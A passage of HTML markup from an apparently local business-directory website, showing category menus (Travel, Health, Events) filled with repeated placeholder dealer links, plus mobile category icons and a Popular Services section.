											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/20.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://amburads.com/Ambur /Hotel" title="Hotel Bookings in Ambur " class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://amburads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/icon/job_search1.jpg" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
